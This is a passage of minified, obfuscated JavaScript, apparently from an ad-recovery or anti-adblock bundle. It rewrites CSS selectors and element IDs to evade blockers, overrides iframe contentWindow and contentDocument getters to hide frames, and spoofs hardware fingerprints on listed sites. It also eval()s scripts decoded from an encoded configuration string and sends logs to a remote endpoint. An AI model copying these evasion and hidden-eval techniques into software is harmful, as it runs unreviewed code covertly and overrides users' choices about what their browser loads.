O=m(1783),Y=m(9141),y=m(9754),I=m(8110),i=m(6033),S=m(5281),h=m(7549),d=m(8542),v=m(6524),H=m(5131);function l(M){const Nr=a2T,z=null==M?void 0:M[Nr(3110)](((t,e)=>({autoRecovery:t,configIndex:e})))[Nr(2620)]((t=>{const e=Nr;let{autoRecovery:n}=t;return n[e(3935)]}))[Nr(3481)]((r=>{const NX=Nr;let{autoRecovery:s}=r;if(!s[NX(3174)])return!0;try{if(eval(s[NX(3174)][NX(2440)]))return!0}catch(t){h.A[NX(3342)](NX(3702),t)}return!1}));return z}function f(t,e,n){const r=a2T;try{const o=(0,O.Wq)({protectUrlContext:e,url:n,kind:O.MN[r(2479)],endpoint:Y.A[r(612)]}),i=r(2270)[r(4054)](o,'"]');if(!y.A[r(515)](t)[r(1301)][r(2449)](t[r(1362)][r(682)],i)){const e=t[r(1362)][r(1256)](r(2999));e[r(1054)]=r(1624),e.as=r(3368),y.A[r(515)](t)[r(803)][r(3216)][r(2449)](e,o),t[r(1362)][r(682)][r(3166)](e)}}catch(t){}}const K=[];let n=!1;function o(t,e,r){const o=a2T;K[o(2639)](r),n||(n=!0,function r(){const i=o,s=K[i(3180)]();if(!s)return void(n=!1);const a=t[i(1362)][i(1256)](i(3368));a[i(2471)]=(0,O.Wq)({protectUrlContext:e,url:s[i(2471)],kind:O.MN[i(2479)],endpoint:Y.A[i(612)]});for(const{name:t,value:e}of Array[i(905)](s[i(1691)]))i(2471)!==t&&a[i(914)](t,e);s[i(3107)]||s[i(1608)]?(a[i(3532)](i(4162),(()=>{const t=i;s[t(4066)](new Event(t(4162)))})),a[i(3532)](i(3835),(()=>{const t=i,e=new Event(t(3835));e[t(4160)]=!0,s[t(4066)](e)})),t[i(1362)][i(682)][i(3166)](a),r()):(a[i(3532)](i(4162),(()=>{const t=i;s[t(4066)](new Event(t(4162))),r()})),a[i(3532)](i(3835),(()=>{const t=i,e=new Event(t(3835));e[t(4160)]=!0,s[t(4066)](e),r()})),t[i(1362)][i(682)][i(3166)](a))}())}async function j(t,e,n){const r=a2T;if(!(0,H.Tq)())return await q(t,e,n);const o=(0,H.H$)(n);if(void 0!==o)return q(t,e,n)[r(1331)]((t=>{(0,H.fd)(n,t)})),o;const i=await q(t,e,n);return(0,H.fd)(n,i),i}async function q(t,e,n){const r=a2T;if(d.A[r(3574)]()&&d.A[r(1311)]())return await(0,v.p)(e,n);const o=t[r(1362)][r(1256)](r(2999));o[r(1054)]=r(1624),o.as=r(3368),y.A[r(515)](t)[r(803)][r(3216)][r(2449)](o,n);const i=new Promise((e=>{const n=r;o[n(3532)](n(4162),(()=>{const r=n;try{t[r(1362)][r(682)][r(1186)](o)}catch(t){}e(!1)})),o[n(3532)](n(3835),(()=>{const r=n;try{t[r(1362)][r(682)][r(1186)](o)}catch(t){}e(!0)}))}));return t[r(1362)][r(682)][r(3166)](o),i}function Z(t,e,n){const r=a2T;if(n[r(3436)]&&n[r(3880)]instanceof Element&&!n[r(3880)][r(3392)]){n[r(3880)][r(3392)]=!0;const o=(0,O.Wq)({protectUrlContext:t,url:n[r(3436)],kind:O.MN[r(978)],endpoint:Y.A[r(612)]}),i=e[r(1362)][r(1256)](r(2999));Array[r(905)](n[r(3880)][r(1691)])[r(3401)]((t=>{const e=r;i[e(914)](t[e(1650)],t[e(2732)])})),y.A[r(515)](e)[r(803)][r(3216)][r(2449)](i,o),i[r(3392)]=!0,n[r(3880)][r(1118)](r(1660),i)}}const G=[NR(725),NR(1343),NR(2661),NR(1626),NR(3029),NR(2744),NR(3489),NR(1546),NR(537),NR(1415),NR(2713),NR(2587)],D=3,L=t=>{const e=NR;var n;if(e(4027)!==t[e(2987)][e(1876)]||!t[e(2327)][e(2969)](e(2773)))return!1;if(t[e(2327)][e(2882)]>1e4)return!0;const r=null!==(n=t[e(1998)])&&void 0!==n?n:"";return G[e(2620)]((t=>r[e(2969)](t)))[e(2882)]>=D},U=(t,e,n)=>{const r=NR,o=t=>(0,I.Bo)(e,t),s=t=>(0,I.pI)(e,t),a=t=>(0,I.yu)(e,t);try{for(const d of Array[r(905)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(3392)]){var c;if(!L(d)||null!==(c=e[r(3471)])&&void 0!==c&&c[r(3761)]((t=>{const e=r;var n;return null===(n=d[e(1998)])||void 0===n?void 0:n[e(2969)](t)}))){var l,u;const n=(0,i.Qw)({protectUrlContext:t,selector:null!==(l=d[r(1998)])&&void 0!==l?l:"",idFilter:t=>(0,I.Bo)(e,t),attributeFilter:t=>(0,I.yu)(e,t)});d[r(1998)]=null!==(u=d[r(1998)])&&void 0!==u&&u[r(2969)](r(2097))?n:""[r(4054)](d[r(1998)],",")[r(4054)](n)}for(let e=0;e<d[r(2987)][r(2882)];e++){const n=d[r(2987)][e],c=d[r(2987)][n];r(1669)==typeof c&&c[r(2969)](r(1569))&&(d[r(2987)][n]=(0,i.oY)({protectUrlContext:t,value:c,idFilter:o,urlFilter:s,attributeFilter:a}))}}U(t,e,d[r(562)]),d[r(3392)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(3392)]&&U(t,e,d[r(562)]),d[r(3392)]=!0)}catch(t){}},c=(t,e,n)=>{const r=NR;if(!(n instanceof Element))return;const o=y.A[r(515)](window)[r(4068)][r(515)][r(2449)](n);if((0,I.ts)(e,o)){const t=y.A[r(515)](window)[r(4071)][r(515)][r(2449)](n),e=r(2506)+(0,S.md)(o[r(3474)]()),i=new RegExp("<"[r(4054)](o[r(3474)](),r(3924)),"gi"),s=new RegExp("</"[r(4054)](o[r(3474)](),">"),"gi"),a=t[r(1943)](i,"<"[r(4054)](e,"$1"))[r(1943)](s,"</"[r(4054)](e,">"));y.A[r(515)](window)[r(4071)][r(3216)][r(2449)](n,a)}const i=y.A[r(515)](window)[r(3966)][r(515)][r(2449)](n);(0,I.Bo)(e,i)&&y.A[r(515)](window)[r(3966)][r(3216)][r(2449)](n,(0,S.md)(i));const s=y.A[r(515)](window)[r(3322)][r(515)][r(2449)](n);for(const t of Array[r(905)](s))(0,I.Bo)(e,t)&&(s[r(3676)]((0,S.md)(t)),s[r(1935)](t));const a=y.A[r(515)](window)[r(4110)][r(515)][r(2449)](n);for(const t of Array[r(905)](a))if((0,I.yu)(e,t[r(1650)])){const e=r(1032)+(0,S.md)(t[r(1650)][r(2834)](5)[r(3474)]());y.A[r(515)](window)[r(4212)][r(2449)](n,e,t[r(2732)]),y.A[r(515)](window)[r(3161)][r(2449)](n,t[r(1650)])}else(0,I.v5)(e,t[r(1650)],t[r(2732)])&&y.A[r(515)](window)[r(4212)][r(2449)](n,t[r(1650)],(0,S.md)(t[r(2732)]));if(n instanceof HTMLAnchorElement){const o=y.A[r(515)](window)[r(1878)][r(2449)](n,r(3436));if(o&&!(0,O.EW)(o))try{const i=new URL(o)[r(1445)];(e[r(1158)][r(3761)]((t=>t[r(2836)](o)))||e[r(2802)][r(3761)]((t=>i[r(2518)](t))))&&y.A[r(515)](window)[r(4212)][r(2449)](n,r(3436),(0,O.Wq)({protectUrlContext:t,url:o,kind:O.MN[r(492)],endpoint:Y.A[r(612)]}))}catch(t){}}const c=n[r(1557)]()[r(2620)]((t=>t[r(2969)](r(1681))));c[r(2882)]>0&&c[r(3401)]((t=>{n[r(1905)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(645);var g=function(t){const e=r;return t[t[e(1787)]=0]=e(1787),t[t[e(2112)]=1]=e(2112),t[t[e(3153)]=2]=e(3153),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2882)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3153)],s=arguments[e(2882)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2882)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3188)]=t,this[e(3553)]=o,this[e(719)]=s,this[e(3417)]=a,(0,i.A)(this,e(3789),(function(t){const r=e;for(var o=arguments[r(2882)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3100)](),inventoryId:n[r(719)],args:i}})),(0,i.A)(this,e(3580),(()=>{const t=e;window[t(3532)](t(490),(e=>{const n=t;if(e[n(1644)]&&e[n(1644)][n(3589)]===p){if(this[n(3553)]===g[n(2112)])return b({inventoryId:this[n(719)],...e[n(1644)]});if(this[n(3553)]===g[n(1787)]&&e[n(1644)][n(719)]){if(n(3342)===e[n(1644)][n(3264)])return w[n(3342)]("["[n(4054)](e[n(1644)][n(719)],"]"),...e[n(1644)][n(3785)]);if(n(3124)===e[n(1644)][n(3264)])return w[n(3124)]("["[n(4054)](e[n(1644)][n(719)],"]"),...e[n(1644)][n(3785)]);if(n(3835)===e[n(1644)][n(3264)])return w[n(3835)](e[n(1644)][n(3835)],"["[n(4054)](e[n(1644)][n(719)],"]"),...e[n(1644)][n(3785)])}}}))})),(0,i.A)(this,e(2088),(()=>{const t=e,n=async()=>{const t=a2T;if(t(2130)!==window[t(3366)][t(1108)]&&t(4198)!==window[t(3366)][t(1108)])return;window[t(3366)][t(1108)]="";const e=prompt(t(832));if(t(2855)===e)return this[t(3417)][t(3401)]((e=>console[t(2435)](...e[t(3785)])));if(t(4198)!==e)return;const n=prompt(t(2950)),r=prompt(t(490)),o=await w[t(693)](t(2876),null!=n?n:t(3770),null!=r?r:t(3770));alert(t(2630)),window[t(1809)](t(1597)[t(4054)](o))};window[t(3532)](t(2819),n),window[t(4016)](n,3e3)})),o===g[e(1787)]&&this[e(2088)](),o!==g[e(1787)]&&o!==g[e(2112)]||this[e(3580)]()}static[r(3342)](){const t=r;this[t(3177)]();for(var e=arguments[t(2882)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1810)][t(3789)](t(3342),...n);if(this[t(1810)][t(3553)]!==g[t(1787)])return b(i);this[t(1810)][t(3417)][t(2639)](i),(l.A[t(3342)]||t(3072)===u.A[t(515)](t(1172),!1))&&console[t(2435)](...n)}static[r(3124)](){const t=r;this[t(3177)]();for(var e=arguments[t(2882)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1810)][t(3789)](t(3124),...n);if(this[t(1810)][t(3553)]!==g[t(1787)])return b(i);this[t(1810)][t(3417)][t(2639)](i),(l.A[t(3342)]||t(3072)===u.A[t(515)](t(1172),!1))&&console[t(3124)](...n)}static[r(3835)](t){const e=r;this[e(3177)]();for(var n=arguments[e(2882)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1810)][e(3789)](e(3835),[t,...o]);if(s[e(3835)]=t,this[e(1810)][e(3553)]!==g[e(1787)])return b(s);this[e(1810)][e(3417)][e(2639)](s),(l.A[e(3342)]||e(3072)===u.A[e(515)](e(1172),!1))&&console[e(3835)](t,...o)}static[r(3150)](t,e){const n=r;return this[n(3177)](),w[n(3342)](n(3150),t,e),w[n(3342)](n(4193),function(){const t=n;try{const e=performance[t(3529)](t(2520));if(0===e[t(2882)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3401)]((e=>{const c=t;n++,r+=e[c(544)],(0===a||a>e[c(544)])&&(a=e[c(544)]),u<e[c(544)]&&(u=e[c(544)]),e[c(1650)][c(679)](l.A[c(612)])&&(0,s.EW)(e[c(1650)])&&(0,s.sH)(e[c(1650)])[c(1953)][c(679)](l.A[c(612)])&&(o++,i+=e[c(544)],(0===d||d>e[c(544)])&&(d=e[c(544)]),f<e[c(544)]&&(f=e[c(544)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(693)](t,e,e)}static async[r(693)](t,e,n){const o=r;this[o(3177)]();const i=this[o(1810)][o(3417)][o(3110)]((t=>({...t,timestamp:Math[o(669)](t[o(896)]/1e3)}))),u=c.A[o(2483)](JSON[o(901)](i)),p=await(0,f.C8)(this[o(1810)][o(3188)],l.A[o(612)])?(0,f.XV)(l.A[o(612)],0):l.A[o(612)],g=new URL(""[o(4054)](p,o(3391)));return g[o(3019)][o(661)](o(2649),l.A[o(2649)]),g[o(3019)][o(661)](o(2069),t),g[o(3019)][o(661)](o(721),e),g[o(3019)][o(661)](o(490),n),g[o(3019)][o(661)](o(3412),location[o(3436)]),g[o(3019)][o(661)](o(2810),(0,d.z3)()[o(1929)]()),g[o(3019)][o(661)](o(913),(await(0,h.H4)())[o(1929)]()),g[o(3019)][o(661)](o(3694),m.A[o(3492)](16,16)),(await a.G[o(2447)](o(3236),(0,s.Wq)({protectUrlContext:this[o(1810)][o(3188)],url:g,endpoint:p}),u))[o(2960)]}}o=w,(0,i.A)(w,r(1810),void 0),(0,i.A)(w,r(2718),(t=>o[r(1810)]=new o(t,g[r(1787)]))),(0,i.A)(w,r(1901),((t,e)=>o[r(1810)]=new o(t,g[r(2112)],e))),(0,i.A)(w,r(3177),(()=>{const t=r;o[t(1810)]||(o[t(1810)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(2655)][e(2549)];){n=n[e(3430)][e(2549)];try{t[e(3589)]=p,n[e(733)](t,"*")}catch(t){}}}},11:(N,p,m)=>{"use strict";m.d(p,{I:()=>h,i:()=>S});var O=m(9141),Y=m(5180),y=m(5281),I=m(1783),i=m(7549);const S=()=>{const t=a2T;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugumulsouo";if(18===e[t(2882)])return null;const n=(0,Y.OC)(decodeURI(e));if(!n)throw t(3281);return n}catch(e){const n=t(4132)[t(4054)](e);return i.A[t(3835)](n),null}},h=(t,e,n,r)=>{const o=a2T;t[o(2620)]((t=>o(2723)===t[o(2424)]||o(1899)===t[o(2424)]&&e||o(3101)===t[o(2424)]&&e&&n||o(3031)===t[o(2424)]&&!e))[o(3401)]((t=>(t=>{const e=o;try{const n=t[e(588)][e(1943)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,I.Wq)({protectUrlContext:r,url:n,endpoint:O.A[e(612)]})))[e(1943)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,y.md)(e)));t[e(1337)]&&d(n),t[e(1135)]&&window[e(4016)]((()=>d(n)),t[e(1135)][e(3633)]),t[e(2206)]&&window[e(3532)](t[e(2206)][e(2069)],(()=>d(n)))}catch(t){console[e(3835)](t)}})(t)))},d=v=>{const ph=a2T;try{eval(v)}catch(t){O.A[ph(3342)]&&console[ph(3835)](ph(2974),t)}}},2691:(N,p,m)=>{"use strict";const pd=a2T;m.d(p,{N2:()=>o,je:()=>j,lD:()=>n});var O=m(7549),Y=m(2997);const y=pd(4072),I={querySelectorAll:()=>[]},i={postMessage:()=>null,document:I,parent:window};function S(){const t=pd;safe[t(2235)]();const e=Object[t(4148)](HTMLIFrameElement[t(3336)],t(1096));Object[t(481)](HTMLIFrameElement[t(3336)],t(1096),{get:function(){const n=t;if(this[n(2115)](y))return i;for(var r=arguments[n(2882)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return e[n(515)][n(2449)](this,...o)}});const n=Object[t(4148)](HTMLIFrameElement[t(3336)],t(3530));Object[t(481)](HTMLIFrameElement[t(3336)],t(3530),{get:function(){const e=t;if(this[e(2115)](y))return I;for(var r=arguments[e(2882)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(515)][e(2449)](this,...o)}})}function h(t){t[pd(914)](y,"")}function d(){const t=pd,e=navigator[t(3918)][t(3474)]();return![t(1297),t(2746),t(820),t(1137),t(3652),t(4140)][t(3761)]((n=>e[t(2969)](n)))&&[t(1356),t(655)][t(3761)]((n=>e[t(2969)](n)))}function v(t,e){return generateSafePromise(((n,r)=>{const o=a2T;let i=0;t[o(3401)]((s=>{const a=o;s[a(1331)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2882)]&&n(!1)}))[a(2678)](r)}))}))}function H(t){const e=pd,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1187)](t));)r[e(2639)](t[e(2834)](o,i[e(524)])),r[e(2639)](l(i[1])),o=i[e(524)]+i[0][e(2882)];return r[e(2639)](t[e(2834)](o)),r[e(1868)]("")}function l(q){const pZ=pd;try{const Z=eval(q);return null===Z?pZ(3770):void 0===Z?pZ(3343):Z[pZ(1929)]()}catch(t){return console[pZ(3835)](t),t[pZ(1929)]()}}function f(t){const e=pd;[e(4199),e(1124),e(4009),e(2509),e(3899),e(2923),e(2355),e(1737),e(1394),e(835),e(1149)][e(3761)]((t=>location[e(1445)][e(2518)](t)))&&Object[e(481)](t,e(2605),{get:function(){return 8}})}const K=(t,e,n)=>{const r=pd;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1950)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1242)][t]=e,i),clearTargeting:()=>(o[r(1242)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1242)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1433)](o[r(1242)]),getTargetingMap:()=>o[r(1242)],setForceSafeFrame:t=>i};return i};function n(t){const e=pd;window[e(1449)]=window[e(1449)]||{},window[e(1449)][e(526)]=window[e(1449)][e(526)]||[];const n=function(){const n=e,r=window[n(1449)][n(3838)];window[n(1449)][n(3838)]=function(e,o){const i=n;if(o===window[i(1449)][i(885)][i(706)][i(1865)]||t[i(3761)]((t=>e[i(3474)]()[i(2969)](t[i(3474)]()))))return O.A[i(3342)](i(1336),e),K(e,i(1950),i(2287));for(var s=arguments[i(2882)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2449)](this,e,o,...a)}};try{window[e(1449)][e(526)][e(2444)](n)}catch(t){O.A[e(3835)](e(2671)+t),window[e(1449)][e(526)][e(2639)](n),window[e(1449)][e(526)][e(2639)]((()=>{const t=e,n=window[t(1449)][t(1288)]()[t(2924)]()[t(2620)]((e=>e[t(863)]()))[t(2620)]((e=>e[t(1639)]()[t(3474)]()[t(2969)](t(2287))));n[t(2882)]>0&&(O.A[t(3342)](t(3205)+n[t(3110)]((e=>e[t(1639)]()))[t(1868)](", ")),window[t(1449)][t(1658)](n))}))}}function o(t){const e=pd;if(0===t[e(2882)])return;window[e(1449)]=window[e(1449)]||{},window[e(1449)][e(526)]=window[e(1449)][e(526)]||[];const n=function(){const n=e,r=window[n(1449)][n(3376)];window[n(1449)][n(3376)]=function(e,o,i){const s=n,a=t[s(2620)]((t=>e[s(2969)](t)));if(a[s(2882)]>0)return O.A[s(3342)](s(997),e,s(1484),a[s(1868)](", "),"]"),K(e,o,i);for(var c=arguments[s(2882)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2449)](this,e,o,i,...l)}};try{window[e(1449)][e(526)][e(2444)](n)}catch(r){O.A[e(3835)](e(2671)+r),window[e(1449)][e(526)][e(2639)](n),window[e(1449)][e(526)][e(2639)]((()=>{const n=e,r=window[n(1449)][n(1288)]()[n(2924)]()[n(2620)]((e=>t[n(3761)]((t=>e[n(1639)]()[n(2969)](t)))));r[n(2882)]>0&&(O.A[n(3342)](n(2557)+r[n(3110)]((t=>t[n(1639)]()))[n(1868)](", ")),window[n(1449)][n(1658)](r))}))}}function j(){const t=pd;(arguments[t(2882)]>0&&void 0!==arguments[0]?arguments[0]:[t(3385)])[t(3401)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3954)]=window[e][n(3954)]||[],window[e][n(3954)][n(2639)]((function(){const t=n,r=function(t){const n=a2T;try{t&&n(1173)==typeof t[n(4159)]&&(O.A[n(3342)](n(2674)[n(4054)](e),t[n(4159)]),setTimeout((()=>t[n(4159)]([])),0)),O.A[n(3342)](n(697)[n(4054)](e),t)}catch(t){O.A[n(3835)](n(1485)[n(4054)](e),t)}return Promise[n(601)]({bids:[],timedOut:[],auctionId:null})};r[t(1030)]=function(n){const r=t;return r(1173)!=typeof n||O.A[r(3342)](""[r(4054)](e,r(2548))[r(4054)](n)),n},window[e][t(1731)]=r,window[e][t(2116)]=function(){const n=t;O.A[n(3342)](n(3424)[n(4054)](e,n(2609)))},window[e][t(1666)]=function(){const n=t;O.A[n(3342)](n(3424)[n(4054)](e,n(1437)))},window[e][t(3788)]=function(){const n=t;return O.A[n(3342)](n(3424)[n(4054)](e,n(996))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2898);function s(){const t=r,e=o.A[t(515)](i);return e?t(3072)===e:void 0}function a(t){const e=r;o.A[e(3216)](i,t[e(1929)]())}},7401:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(3040)](t){const e=r;if(!t[e(2093)])return 0;let n;for(n=0;n<t[e(2093)][e(3875)][e(2882)]&&t[e(2093)][e(3875)][n]!==t;n++);return n}static[r(2134)](){const t=r;let e=arguments[t(2882)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3704)]!==e[t(2655)]}catch(t){return!0}}static[r(3858)](){const t=r;if(void 0!==l[t(4073)])return l[t(4073)];if(!l[t(2134)]())return l[t(4073)]=!1,!1;if(window[t(3366)][t(3436)][t(679)](t(871))||(0,i.EW)(window[t(3366)][t(3436)]))return l[t(4073)]=!0,!0;try{if((window[t(3366)][t(3436)][t(2969)]("#")?window[t(3366)][t(3436)][t(2834)](0,window[t(3366)][t(3436)][t(2877)]("#")):window[t(3366)][t(3436)])===(window[t(3430)][t(3366)][t(3436)][t(2969)]("#")?window[t(3430)][t(3366)][t(3436)][t(2834)](0,window[t(3430)][t(3366)][t(3436)][t(2877)]("#")):window[t(3430)][t(3366)][t(3436)]))return l[t(4073)]=!0,!0}catch(t){}return l[t(4073)]=!1,!1}static[r(2828)](){const t=r;if(!this[t(2134)]())return!1;try{return window[t(3430)][t(3366)][t(3436)],!1}catch(t){return!0}}static[r(2081)](t){const e=r,n=e(2164);let o=t[n];return o||(o=a.A[e(1647)](),t[n]=o),o}static[r(1807)](t){const e=r,n=document[e(1256)](e(3368)),o=s.A[e(515)]()[e(4110)][e(515)][e(2449)](t);for(let t=0;t<o[e(2882)];t++){const r=o[t];s.A[e(515)]()[e(4212)][e(2449)](n,r[e(1650)],r[e(2732)])}return s.A[e(515)]()[e(2634)][e(3216)][e(2449)](n,s.A[e(515)]()[e(2634)][e(515)][e(2449)](t)),n}static[r(3454)](t,e){const n=r;e[n(806)]?s.A[n(515)]()[n(2959)][n(2449)](e[n(3242)],t,e[n(806)]):s.A[n(515)]()[n(2161)][n(2449)](e[n(3242)],t)}static async[r(704)](t,e){const n=r;if(s.A[n(515)]()[n(1878)][n(2449)](t,n(2471))&&!s.A[n(515)]()[n(1878)][n(2449)](t,n(3107))){const r=(0,c.c)((e=>{const r=n;s.A[r(515)]()[r(2031)][r(2449)](t,r(4162),(()=>{e()})),s.A[r(515)]()[r(2031)][r(2449)](t,r(3835),(()=>{e()}))}));return e[n(2093)][n(3952)](t,e),r}return e[n(2093)][n(3952)](t,e),(0,c.c)((t=>t()))}static async[r(2514)](t,e){const n=r;if(s.A[n(515)]()[n(1878)][n(2449)](e,n(2471))&&!s.A[n(515)]()[n(1878)][n(2449)](e,n(3107))){const r=(0,c.c)((t=>{const r=n;s.A[r(515)]()[r(2031)][r(2449)](e,r(4162),(()=>{t()})),s.A[r(515)]()[r(2031)][r(2449)](e,r(3835),(()=>{t()}))}));return s.A[n(515)]()[n(2161)][n(2449)](t,e),r}return s.A[n(515)]()[n(2161)][n(2449)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(4073),void 0)},1221:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3555)](t){this[r(1723)]=t}static[r(515)](t){const e=r;let n=!(arguments[e(2882)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2882)]>2&&void 0!==arguments[2]?arguments[2]:e(619);try{return n&&(t=a(t)),window[o][e(2803)](t)}catch(t){return""}}static[r(3216)](t,e){const n=r;let o=!(arguments[n(2882)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2882)]>3&&void 0!==arguments[3]?arguments[3]:n(619);try{if(o&&(t=a(t)),!this[n(1723)])return window[s][n(1421)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2T;try{var s,a;await function(){const t=a2T;let e=arguments[t(2882)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3100)](),s=()=>{const t=o;t(1173)!=typeof window[t(1790)]?Date[t(3100)]()-i>e?r(new Error(t(4123))):setTimeout(s,50):n(window[t(1790)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1572)!==t[o(2536)]&&o(3644)!==t[o(2536)]||e&&!t[o(945)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1790)])||void 0===i||i[r(2449)](s,r(4097),2,(()=>{}),t[r(3684)])}catch{}n(t)}};null===(s=(a=window)[o(1790)])||void 0===s||s[o(2449)](a,o(3532),2,u),setTimeout((()=>{c||r(new Error(o(1820)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2T;var n,r;return!!(null!==(n=null===(r=t[e(677)])||void 0===r?void 0:r[e(3009)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1593));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2882)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3100)](),s=()=>{const t=o;t(1173)!=typeof window[t(953)]?Date[t(3100)]()-i>e?r(new Error(t(653))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(953)])||void 0===r||r[e(2449)](o,e(3532),((t,r)=>{const o=e;r&&t&&(o(1157)===t[o(1151)]||o(1830)===t[o(1151)])&&n(t)})),null===(i=(s=window)[e(953)])||void 0===i||i[e(2449)](s,e(1175),((t,r)=>{r&&t&&n({eventName:e(3718),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3124)](t)}return{result:await Promise[r(601)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1421)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2678)]((t=>{}))}catch(t){}}static[r(1935)](t){const e=r;let n=!(arguments[e(2882)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2882)]>2&&void 0!==arguments[2]?arguments[2]:e(619);try{return n&&(t=a(t)),window[o][e(4067)](t)}catch(t){}}}(0,o.A)(s,r(1723),!1);const 